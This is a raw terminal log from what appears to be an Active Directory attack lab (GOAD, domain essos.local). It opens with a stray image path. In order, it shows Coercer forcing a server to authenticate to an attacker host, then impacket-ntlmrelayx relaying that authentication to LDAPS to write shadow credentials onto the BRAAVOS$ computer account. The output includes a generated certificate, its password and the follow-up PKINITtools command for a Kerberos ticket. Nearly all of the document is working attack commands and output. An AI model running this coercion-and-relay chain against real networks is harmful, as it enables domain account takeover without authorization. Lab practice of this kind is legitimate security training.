 └─$ coercer coerce -u khal.drogo -d essos.local -p horse -t braavos.essos.local -l 10.1.0.4
Coercer
v2.4.3
by @podalirius_
[info] Starting coerce mode
[info] Scanning target braavos.essos.local
[*] DCERPC portmapper discovered ports: 49664,49665,49666,49667,49668,49669,49709,49684,49685
[+] DCERPC port '49668' is accessible!
[+] Successful bind to interface (12345678-1234-ABCD-EF00-0123456789AB, 1.0)!
[!] (NO_AUTH_RECEIVED) MS-RPRN──>RpcRemoteFindFirstPrinterChangeNotification(pszLocalMachine='\\10.1.0.4\x00')
Continue (C) | Skip this function (S) | Stop exploitation (X) ? C
[!] (RPC_S_INVALID_NET_ADDR) MS-RPRN──>RpcRemoteFindFirstPrinterChangeNotificationEx(pszLocalMachine='\\10.1.0.4\x00')
Continue (C) | Skip this function (S) | Stop exploitation (X) ?
┌──(rick㉿kali-ct1)-[~/workdir/GOAD]
└─$ impacket-ntlmrelayx -t ldaps://meereen.essos.local --shadow-credentials --shadow-target 'BRAAVOS$' --remove-mic -smb2support --no-validate-privs
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Protocol Client MSSQL loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server on port 445
[*] Setting up HTTP Server on port 80
[*] Setting up WCF Server on port 9389
[*] Setting up RAW Server on port 6666
[*] Multirelay disabled
[*] Servers started, waiting for connections
[*] SMBD-Thread-5 (process_request_thread): Received connection from 10.1.0.23, attacking target ldaps://meereen.essos.local
[*] Authenticating against ldaps://meereen.essos.local as ESSOS/BRAAVOS$ SUCCEED
[*] Assuming relayed user has privileges to escalate a user via ACL attack
[-] Cannot perform ACL escalation because we do not have create user privileges. Specify a user to assign privileges to with --escalate-user
[*] Searching for the target account
[*] Target user found: CN=BRAAVOS,OU=Laps,DC=essos,DC=local
[*] Generating certificate
[*] All targets processed!
[*] SMBD-Thread-7 (process_request_thread): Connection from 10.1.0.23 controlled, but there are no more targets left!
[*] All targets processed!
[*] SMBD-Thread-8 (process_request_thread): Connection from 10.1.0.23 controlled, but there are no more targets left!
[*] Certificate generated
[*] Generating KeyCredential
[*] Updating the msDS-KeyCredentialLink attribute of BRAAVOS$
[*] Updated the msDS-KeyCredentialLink attribute of the target object
[*] Saved PFX (#PKCS12) certificate & key at path: i5XJWpcU.pfx
[*] Must be used with password: r4gPME65qEZuiiLomZya
[*] A TGT can now be obtained with https://github.com/dirkjanm/PKINITtools
[*] Run the following command to obtain a TGT
[*] python3 PKINITtools/gettgtpkinit.py -cert-pfx i5XJWpcU.pfx -pfx-pass r4gPME65qEZuiiLomZya essos.local/BRAAVOS$ i5XJWpcU.ccache